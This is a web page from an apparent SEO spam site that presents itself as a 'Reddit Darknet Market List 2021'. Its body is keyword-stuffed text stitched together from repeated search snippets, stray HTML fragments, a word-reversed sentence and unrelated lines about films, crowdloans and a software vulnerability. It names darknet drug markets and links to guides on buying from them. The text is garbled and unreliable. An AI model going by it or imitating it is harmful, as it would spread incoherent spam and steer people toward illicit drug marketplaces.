					<div class="col-lg-5 text-right align-self-center">
						<ul class="top-social">
							<li>
                           							</li>
							<li class="ts-date">
								<i class="fa fa-clock-o"></i>
                                Dec 19, 2021							</li>
						</ul>
					</div>
					<!--end col -->
				</div>
				<!-- end row -->
			</div>
		</section>
		<!-- end top bar-->


<!-- ad banner start -->
<section class="header-middle header-white">
    <div class="container">
        <div class="row">
            <div class="col-md-4 align-self-center">
                <div class="header-logo xs-center">
                 
                                         <a rel='home'  href="https://monopolymarketwww.com/">
                                                     <img  class="img-fluid" src="/templates/darkwebmagazine.com/wp-content/uploads/2019/12/DarkWebMagazine-Logo.png" alt="Monopoly Market Onion - Darknet Markets List">
                                               </a>
                    
                </div>
            </div>
                        <div class="col-md-8 align-self-center">
                <div class="banner-img">
                    			<a href="https://monopolymarketwww.com/dream-market-darknet/">
				<img class="img-fluid" src="/templates/darkwebmagazine.com/wp-content/uploads/2020/06/tvl-banner.jpg" alt="vinkmag ads">
			</a>
			                </div>
            </div>
            <!-- col end -->
                    </div>
        <!-- row  end -->
    </div>
    <!-- container end -->
</section>



<!-- header nav start-->
<header class="navbar-standerd navbar-darks">
    <div id="navbar-main-container" class="navbar-container navbar-style5 navbar-fixed">
    <div class="container">
        <nav class="navbar navbar-light xs-navbar navbar-expand-lg">

        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false" aria-label="Toggle navigation">
            <span class="navbar-toggler-icon"></span>
        </button>

        <div id="ekit-megamenu-primary" class="ekit-megamenu-holder"><ul id="main-menu" class="ekit-menu ekit-menu-simple ekit-menu-init"><li id="menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-452 nav-item"><a href="https://monopolymarketwww.com/" class="ekit-menu-nav-link">Home</a></li>
<li id="menu-item-7047" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7047 nav-item"><a href="https://monopolymarketwww.com/drug-market/" class="ekit-menu-nav-link">Dark Web Links</a></li>
<li id="menu-item-7052" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7052 nav-item"><a href="https://monopolymarketwww.com/empire-darknet-market/" class="ekit-menu-nav-link">Markets List</a></li>
<li id="menu-item-7059" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7059 nav-item"><a href="https://monopolymarketwww.com/empire-market-darknet-stats/" class="ekit-menu-nav-link">Scam List</a></li>
<li id="menu-item-7647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7647 nav-item"><a href="https://monopolymarketwww.com/empire-market-darknet/" class="ekit-menu-nav-link">Guides</a></li>
<li id="menu-item-7672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7672 nav-item"><a href="contact.htm" class="ekit-menu-nav-link">Contact Us</a></li>
<li id="menu-item-12020" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-12020 nav-item ekit-menu-dropdown"><a href="https://monopolymarketwww.com/empire-market/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">News</a>
<ul class="ekit-has-submenu">
	<li id="menu-item-7049" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7049 nav-item"><a href="https://monopolymarketwww.com/grams-darknet-market-search-engine/" class="dropdown-item">Grams Darknet Market Search</a>	<li id="menu-item-7051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7051 nav-item"><a href="https://monopolymarketwww.com/grams-darknet-market/" class="dropdown-item">Grey Market Darknet</a>	<li id="menu-item-7050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7050 nav-item"><a href="https://monopolymarketwww.com/guide-to-darknet-markets/" class="dropdown-item">Hansa Darknet Market</a></ul>
</li>
</ul>
    <div class="nav-identity-panel">
        
        <button class="menu-close" type="button">X</button>
    </div>
    </div>        </nav>

                <ul id="right-menu-element" class="right-menu align-to-right">
                        <li>
                <a class="nav-search-button header-search-btn-toggle" href="#">
                    <i class="icon icon-search"></i>
                </a>
            </li>
                    </ul>
        
        
	<form  method="get" action="#" class="vinkmag-serach">
		<div class="input-group">
			<input class="form-control text-center" type="search" name="s" placeholder="Type and hit ENTER" value="">
			<div class="input-group-append">
				<span class="nav-search-close-button header-search-btn-toggle d-none" tabindex="0">✕</span>
			</div>
		</div>
	</form>
	    </div>
</div></header>
<!-- header nav end-->

   <!-- single post start -->

<div id="content" class="post-layout-1 has-thumbnail">
    <div class="container">
                                <div 
                class="single-big-img mb-30" 
                style="background-image: url(https://external-preview.redd.it/W1tMHCHEXouu1-KGcDkfnoWcME7lSAeIuFl7eEfCSf0.jpg?width=640&crop=smart&auto=webp&s=c9d41f0b52bd55336dddfc47af098331ac58e270)">
            </div>
                     
            
        <div class="row">
            <div class="col-lg-9">
                <div class="single-post-wrapper">
                    <ol class="breadcrumb"><li><a href="https://monopolymarketwww.com/">Home</a></li><li>Reddit Darknet Market List 2021</li></ol>                    <div class="ts-grid-box vinkmag-single content-wrapper">
                        
<div class="entry-header">
            <div class="category-name-list">
                            <a 
                    href="https://monopolymarketwww.com/hansa-market-darknet/"
                    class="post-cat" 
                    style="color:#ffffff; background-color:#d72924; border-left-color:#d72924">
                    How To Access Darknet Markets                </a>
                    </div>
    
     


    <h1 class="post-title lg">Reddit Darknet Market List 2021</h1>

    <ul class="post-meta-info">
                <li class="author">
            <a href="https://monopolymarketwww.com/reddit-darknet-market-list-2021/">
                                <img alt='' src='/templates/darkwebmagazine.com/wp-content/uploads/2019/12/DarkWebMagazine-Site-Icon-100x100.png' srcset='/templates/darkwebmagazine.com/wp-content/uploads/2019/12/DarkWebMagazine-Site-Icon-300x300.png 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/> 
                                Willie            </a>
        </li>
                        <li>
            <i class="fa fa-clock-o"></i>
            Dec 13, 2021        </li>
        
                <li>
            <i class="fa fa-comments"></i>
            No Comments        </li>
                
                    <li class="social-share-post">
                <span class="share-post"><i class="fa fa-share"></i></span>
                <ul class="social-list version-2">
<li><a class="facebook" href="https://monopolymarketwww.com/reddit-darknet-market-list-2021/&amp;t=Reddit darknet market list 2021" target="_blank"><i class="fa fa-facebook"></i></a></li>
<li><a class="twitter" href="https://twitter.com/share?text=Reddit darknet market list 2021&amp;url=https://monopolymarketwww.com/reddit-darknet-market-list-2021/" target="_blank"><i class="fa fa-twitter"></i></a></li>
<li><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://monopolymarketwww.com/reddit-darknet-market-list-2021/&amp;title=Reddit darknet market list 2021" target="_blank"><i class="fa fa-linkedin"></i></a></li>
<li><a class="googlePlus" href="https://plus.google.com/share?url=https://monopolymarketwww.com/reddit-darknet-market-list-2021/" target="_blank"><i class="fa fa-google-plus"></i></a></li>
<li><a class="pinterest" href="https://pinterest.com/pin/create/button/?url=https://monopolymarketwww.com/reddit-darknet-market-list-2021/&amp;media=https://darkwebmagazine.com/wp-content/uploads/2021/02/dark-web-drug-markets-2020.jpg&amp;description=Reddit darknet market list 2021" data-pin-custom="true" target="_blank"><i class="fa fa-pinterest-p"></i></a></li>

</ul>

            </li>
            
            </div>                        <div class="post-content-area">

                            <article id="post-14181" class="post-details post-14181 post type-post status-publish format-standard has-post-thumbnail hentry category-dark-web-news">
	<div class="post-body clearfix">
		<!-- Article content -->
		<img src="https://www.digitalshadows.com/uploads/2020/04/Recons-interface-showing-current-index-statistics.jpg" width="696" height="226"  />
		<div class="entry-content clearfix">
	
<p><strong>Jan 02, 2021 The darknet Hyper Market is a new entry to the dark web market list. Cannabis and Shroom Market Online Reddit darknet market. Com/darknet-market-list/"Market Dark Market World - 2021 List Market 1">Darknet href=", target="_blank" H="ID=SERP com/reddit-deep-web/". And not all directory is the same, nor safe. Due to some of these sites being temperamental I'd recommend checking out Reddit as here is a good place to get. DarknetMarkets Reddit, The HUB or DNMAvengers forums. Use your common sense and consider every market as a potential scam. NEVER store coins on the reddit darknet market list 2021. By G Branwen 2013 Cited by 3 Mirrors of 89 Tor-Bitcoin darknet markets & forums 20112015, and related material. Bitcoin, Silk-Road, shell, R, dataset 2013-12-01.</strong></p>


<p>Even before the latest ructions in the dark web market, some security Darknet market <a href="https://monopolymarketwww.com/tor-darknet-markets/" title="Tor darknet markets">tor darknet markets</a> leaders: Digital Shadows has compiled a list of. Updated October 13th, 2021. Dark Net Markets Features For the full list of dark net markets, visit the hidden Total Listings, reddit darknet market list 2021 (As of Oct-2021). By G Branwen 2013 Cited by 3 Mirrors of 89 Tor-Bitcoin darknet markets & forums 20112015, and related material. Bitcoin, Silk-Road, shell, R, dataset 2013-12-01. DarknetMarkets Reddit, The HUB or DNMAvengers forums. Use your common sense and consider every market as a potential scam. NEVER store coins on the reddit darknet market list 2021. Com/darknet-market-list/" Market Dark Market World - 2021 List Market 1">Darknet href=", target="_blank" H="ID=SERP com/reddit-deep-web/".</p>



<p>And not all directory is the same, nor <a href="https://monopolymarketwww.com/tor-darknet-market/" title="Tor darknet market">tor darknet market</a> safe. Due to some of these sites being temperamental I'd recommend checking out Reddit as here is a good place to get. Reddit darknet market list 2020. 2021-01-28T17:58:48Z The letter F. VICE Less than a fortnight since DarkMarket was taken offline. Not year best the not was 2020 2021! of markets darknet top the of list a find may users new which Reddit web deep another to directory links a has. Updated October 13th, 2021. Dark Net Markets Features For the full list of dark net markets, visit the hidden Total Listings, reddit darknet market list 2021 (As of Oct-2021). PDF Since the advent of darknet markets, or illicit cryptomarkets, such as the now defunct 'Deep-dot-web' and sub-reddit darknet forums now replaced. DarknetMarkets Reddit, The HUB or DNMAvengers forums. Use your common sense and consider every market as a potential scam. NEVER store coins on the reddit darknet market list 2021.</p>



<p>Top Darknet Markets List <strong>top darknet markets</strong> and Links April 2021. r/DarkNetOnionsCom - Top Darknet Markets List and Links April 2021. Not year best the not was 2020 2021! of markets darknet top the of list a find may users new which Reddit web deep another to directory links a has. Every day more It does <strong>top darknet markets 2021</strong> allow anyone to sell on the market. Schools Details: The dark web links directory 2021 directly not have any tor links because. By Fabiana D'Urso - 10 Nov 2021 50 of the transactions were widely attributable to illicit activity and likely to be connected to the darknet market. And not all directory is the same, nor safe. Due to some of these sites being temperamental I'd recommend checking out Reddit as here is a good place to get. Reddit darknet market list 2020. 2021-01-28T17:58:48Z The letter F. VICE Less than a fortnight since DarkMarket was taken offline.</p>



<p>DarknetMarkets Reddit, The HUB or DNMAvengers forums. Use your common sense and consider every market as a potential scam. NEVER store coins on the reddit darknet market list 2021. And not all directory is the same, nor safe. Due to some of these sites <a href="https://monopolymarketwww.com/silkkitie-market/" title="Silkkitie market">silkkitie market</a> being temperamental I'd recommend checking out Reddit as here is a good place to get. Top Darknet Markets List and Links April 2021. r/DarkNetOnionsCom - Top Darknet Markets List and Links April 2021. Com/darknet-market-list/" Market Dark Market World - 2021 List Market 1">Darknet href=", target="_blank" H="ID=SERP com/reddit-deep-web/". Every day more It does allow anyone to sell on the market. Schools Details: The dark web links directory 2021 directly not have any tor links because. Reddit darknet market list 2020. 2021-01-28T17:58:48Z The letter F. VICE Less than a fortnight since DarkMarket was taken offline. Even before the latest ructions in the dark web market, some security Darknet market leaders: Digital Shadows has compiled a list of.</p>



<p>Digital trace data collected from 31 cryptomarkets in operation between September 2013 and July 2016 was analysed by country of origin descriptively and for trends in the sales for 7 psychiatric <i>reddit darknet market list 2021</i> drug groupings, based on their main indication or intended use in psychiatric practice. Winning teams are able to structure their crowdloan in numerous ways, rewarding their various contributors how they want. It’s no wonder this is the top of many black-market websites list around the internet. Users whose accounts are configured to have fewer user rights on the system could be less impacted than users who operate with administrative user rights. Jared, a nurse, said he knew a hack was possible. Moreover, this time around, ransomware selling and discussions will be prohibited as well. With Grigoriy Dobrygin, Philip Seymour Hoffman, Homayoun Ershadi, Mehdi Dehbi.</p>



<blockquote class="wp-block-quote"><p>&#8220;The articles dream market dream market guide and content darknet markets oz site list found dream market tシャツ on dream market dark <u>reddit darknet market list 2021</u> web guide dark market links darknet dream market erfahrungen dark web site list News dream market are dream market mirrors for general information purposes only and tochka market url are not intended how to use darknet markets darknet market links reddit solicit illegal activity or dream market 心斎橋 constitute legal advice.&#8221;</p></blockquote>



<p>Now, we provide a similar analysis for COVID-19 guides on scamming, as illustrated in Fig. Best market I have seen in a long long time but needs more vendor. The US appears as the dominating source country in terms of both number of listings and number of monthly transactions. The Fairwork Foundation: Strategies for improving platform work in a global context. Empire Market: Alphabay was the biggest market on the darknet. Tor2door is new established market for purchase almost all same products available on other popular markets like white house. Cybersecurity and Infrastructure Security Agency (CISA) is warning that hackers are exploiting a critical vulnerability in Zoho's ManageEngine ADSelfService Plus password management solution that allows them to take control of the system.</p>
<div class='wpdiscuz-post-rating-wrap wpd-custom-field'><div class='wpd-rating' title='Rating'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>791</span>
                    <span class='wpdrc'>469</span>
                    <span class='wpdrt'>votes</span></div><div class='wpd-rating-title'>Rating</div><div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div>
            </div>
            <div class='wpd-rating-right'></div></div></div></div>		</div> <!-- end entry-content -->
    </div> <!-- end post-body -->
</article>                            <!-- tags cloud start -->
<div class="tagcloud mb-30 post-tag-colud">
      
</div>
<p>
   </p>
<!-- tags cloud end -->



<div class="post-navigation clearfix">
    <div class="post-previous float-left">
                    <a href="https://monopolymarketwww.com/how-to-access-the-darknet-market/">
                <span>Read Previous</span>
                <p>How To Buy From The Darknet Markets</p>
            </a>
            </div>
    <div class="post-next float-right">
            </div>
</div>
<!-- post navigation end-->
                        </div>
                    </div>
                        <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                        <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                        <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form class="wpd_comm_form wpd_main_comm_form" method="post" enctype="multipart/form-data">
                    <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='/templates/darkwebmagazine.com/wp-content/uploads/2019/12/DarkWebMagazine-Site-Icon-100x100.png' srcset='/templates/darkwebmagazine.com/wp-content/uploads/2019/12/DarkWebMagazine-Site-Icon-150x150.png 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0" class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" required name="wc_comment" class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                    <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold" class="ql-bold"  ></button>
                                <button title="Italic" class="ql-italic"  ></button>
                                <button title="Underline" class="ql-underline"  ></button>
                                <button title="Strike" class="ql-strike"  ></button>
                                <button title="Ordered List" class="ql-list" value='ordered' ></button>
                                <button title="Unordered List" class="ql-list" value='bullet' ></button>
                                <button title="Blockquote" class="ql-blockquote"  ></button>
                                <button title="Code Block" class="ql-code-block"  ></button>
                                <button title="Link" class="ql-link"  ></button>
                                <button title="Source Code" class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler" class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                    <input id="wc_name-0_0" value=""  class="wc_name wpd-field" type="text" name="wc_name" placeholder="Name" maxlength="50" pattern='.{3,50}' title="">
                <label for="wc_name-0_0" class="wpdlb">Name</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                    <input id="wc_email-0_0" value=""  class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email" />
                <label for="wc_email-0_0" class="wpdlb">Email</label>
                            </div>
                    </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Post Comment" />
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-rating custom_field_5e035ed43c015-wrapper wpd-has-desc">
            <div class="wpd-field-group-title">
                Rating                                    <div class="wpd-field-desc"><i class="far fa-question-circle"></i><span>Comment Rating</span></div>
                            </div>
            <div class="wpd-item-wrap">
                <fieldset class="wpdiscuz-rating">
                                            <input type="radio" id="wpdiscuz-star_0_0619af26f4ccaf_5" name="custom_field_5e035ed43c015" value="5" />
                        <label class="fas fa-star full" for="wpdiscuz-star_0_0619af26f4ccaf_5" title="5"></label>
                                                <input type="radio" id="wpdiscuz-star_0_0619af26f4ccaf_4" name="custom_field_5e035ed43c015" value="4" />
                        <label class="fas fa-star full" for="wpdiscuz-star_0_0619af26f4ccaf_4" title="4"></label>
                                                <input type="radio" id="wpdiscuz-star_0_0619af26f4ccaf_3" name="custom_field_5e035ed43c015" value="3" />
                        <label class="fas fa-star full" for="wpdiscuz-star_0_0619af26f4ccaf_3" title="3"></label>
                                                <input type="radio" id="wpdiscuz-star_0_0619af26f4ccaf_2" name="custom_field_5e035ed43c015" value="2" />
                        <label class="fas fa-star full" for="wpdiscuz-star_0_0619af26f4ccaf_2" title="2"></label>
                                                <input type="radio" id="wpdiscuz-star_0_0619af26f4ccaf_1" name="custom_field_5e035ed43c015" value="1" />
                        <label class="fas fa-star full" for="wpdiscuz-star_0_0619af26f4ccaf_1" title="1"></label>
                                        </fieldset>
            </div>
            <div class="clearfix"></div>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div>
                                        <form class="wpd_comm_form wpd-secondary-form-wrapper" method="post" enctype="multipart/form-data">
                    <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='/templates/darkwebmagazine.com/wp-content/uploads/2019/12/DarkWebMagazine-Site-Icon-100x100.png' srcset='/templates/darkwebmagazine.com/wp-content/uploads/2019/12/DarkWebMagazine-Site-Icon-150x150.png 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid" class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" required name="wc_comment" class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                    <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Bold" class="ql-bold"  ></button>
                                <button title="Italic" class="ql-italic"  ></button>
                                <button title="Underline" class="ql-underline"  ></button>
                                <button title="Strike" class="ql-strike"  ></button>
                                <button title="Ordered List" class="ql-list" value='ordered' ></button>
                                <button title="Unordered List" class="ql-list" value='bullet' ></button>
                                <button title="Blockquote" class="ql-blockquote"  ></button>
                                <button title="Code Block" class="ql-code-block"  ></button>
                                <button title="Link" class="ql-link"  ></button>
                                <button title="Source Code" class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler" class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                    <input id="wc_name-wpdiscuzuniqueid" value=""  class="wc_name wpd-field" type="text" name="wc_name" placeholder="Name" maxlength="50" pattern='.{3,50}' title="">
                <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Name</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                    <input id="wc_email-wpdiscuzuniqueid" value=""  class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email" />
                <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email</label>
                            </div>
                    </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Post Comment" />
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info" data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Comments                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                            </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i class="fas fa-quote-left"></i> Inline Feedbacks</div>
                    <div class="wpd-filter-view-all">View all comments</div>
                </div>
                                <div class="wpd-thread-list">
                                        <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div>
                                        </div>
            </div>
            <div class="col-lg-3">
                <div id="sidebar-right" class="right-sidebar">
    <div id="media_image-2" class="widgets ts-grid-box widget_media_image"><a href="https://monopolymarketwww.com/how-to-create-a-darknet-market/" target="_blank" rel="noopener"><img width="300" height="250" src="/templates/darkwebmagazine.com/wp-content/uploads/2020/02/CyberGhost-Banner-2.jpg" class="image wp-image-7290  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div id="media_image-4" class="widgets ts-grid-box widget_media_image"><a href="https://monopolymarketwww.com/how-to-get-on-darknet-market/" target="_blank" rel="noopener"><img width="300" height="250" src="/templates/darkwebmagazine.com/wp-content/uploads/2020/02/mbitcasino.gif" class="image wp-image-7071  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div id="media_image-5" class="widgets ts-grid-box widget_media_image"><a href="https://monopolymarketwww.com/how-to-get-to-darknet-market/" target="_blank" rel="noopener"><img width="300" height="250" src="/templates/darkwebmagazine.com/wp-content/uploads/2020/02/smartmixer-banner.jpg" class="image wp-image-7027  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div id="vinkmag_latest_news_widget-2" class="widgets ts-grid-box vinkmag_latest_news_widget"><h4 class="widget-title">LATEST POSTS</h4>		<div class="recent-posts-widget">
			<ul class="list-unstyled clearfix">
									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://monopolymarketwww.com/how-to-use-darknet-markets/" rel="bookmark" title="Dark Web Markets Increased Their Dominance On 2020"><img width="150" height="150" src="https://media.wired.com/photos/5cd34166dd05f045b7113bb5/master/w_16002Cc_limit/Dark-Web-Inline2.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="index.html" rel="bookmark" title="Hydra Darknet Market">Hydra Market Darknet</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2021-12-19UTC19:54">Dec 19, 2021</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://monopolymarketwww.com/hydra-market/" rel="bookmark" title="Incognito Darknet Market"><img width="150" height="150" src="https://www.webhostingsecretrevealed.net/wp-content/uploads/hiddenwiki.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://monopolymarketwww.com/incognito-market-darknet/" rel="bookmark" title="Incognito Market">Ironclad Darknet Market</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2021-12-19UTC19:54">Dec 19, 2021</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://monopolymarketwww.com/legit-darknet-markets/" rel="bookmark" title="Liberty Darknet Market"><img width="150" height="150" src="https://cdn.ttgtmedia.com/rms/onlineimages/Botnets_and_Malware_WHM _mobile.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://monopolymarketwww.com/liberty-market-darknet/" rel="bookmark" title="Liberty Market">Link Darknet Market</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2021-12-18UTC19:30">Dec 18, 2021</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://monopolymarketwww.com/monero-darknet-markets/" rel="bookmark" title="Monopoly Darknet Market"><img width="150" height="150" src="https://dd80b675424c132b90b3-e48385e382d2e5d17821a5e1d8e4c86b.ssl.cf1.rackcdn.com/files/images_articles/empire-crushed-digital-shadows-large.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://monopolymarketwww.com/monopoly-market-darknet/" rel="bookmark" title="Monopoly Market">Most Popular Darknet Market</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2021-12-17UTC19:06">Dec 17, 2021</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

											</ul>
		</div>
